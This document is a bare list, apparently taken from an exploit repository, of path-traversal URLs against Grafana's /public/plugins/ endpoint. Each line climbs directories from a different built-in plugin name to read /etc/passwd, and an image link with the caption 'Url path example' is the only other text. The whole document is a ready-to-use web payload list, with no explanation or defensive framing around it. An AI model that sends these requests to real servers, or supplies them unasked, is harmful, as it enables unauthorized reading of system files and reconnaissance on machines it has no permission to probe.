 Url path example
/public/plugins/alertGroups/../../../../../../../../etc/passwd
/public/plugins/alertlist/../../../../../../../../etc/passwd
/public/plugins/alertmanager/../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../etc/passwd
/public/plugins/canvas/../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../etc/passwd
/public/plugins/dashboard/../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../etc/passwd
/public/plugins/debug/../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
/public/plugins/grafana/../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../etc/passwd
/public/plugins/graphite/../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../etc/passwd
/public/plugins/influxdb/../../../../../../../../etc/passwd
/public/plugins/jaeger/../../../../../../../../etc/passwd
/public/plugins/live/../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../etc/passwd
/public/plugins/loki/../../../../../../../../etc/passwd
/public/plugins/mixed/../../../../../../../../etc/passwd
/public/plugins/mssql/../../../../../../../../etc/passwd
/public/plugins/mysql/../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../etc/passwd
/public/plugins/opentsdb/../../../../../../../../etc/passwd